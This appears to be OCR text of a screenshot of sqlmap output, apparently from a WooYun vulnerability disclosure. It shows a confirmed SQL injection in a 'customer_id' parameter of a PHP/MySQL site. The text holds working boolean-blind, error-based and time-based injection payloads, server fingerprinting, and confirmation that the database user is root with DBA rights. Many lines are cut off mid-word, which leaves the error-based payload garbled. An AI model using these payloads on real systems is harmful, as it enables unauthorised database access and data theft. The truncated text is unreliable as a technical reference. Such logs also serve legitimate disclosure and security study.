 cible for any misuse or damage caused by this program
[*] starting at 12:35:59
[12:35:59] [WARNING] provided value for parameter 'customer_id' is empty. Ple
always use only valid parameter values so sqlmap could be able to run prope
[12:35:59] [INFO] resuming back-end DBMS 'mysql'
[12:35:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-2116 OR (6631=6631)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8064 OR (SELECT 4852 FROM(SELECT COUNT(*),CONCAT(0x
a7a6b71,(SELECT (CASE WHEN (4852=4852) THEN 1 ELSE 0 END)),0x716b6b7a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2481 OR 1133=SLEEP(5)
---
[12:36:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:36:00] [INFO] testing if current user is DBA
[12:36:00] [INFO] fetching current user
[12:36:01] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org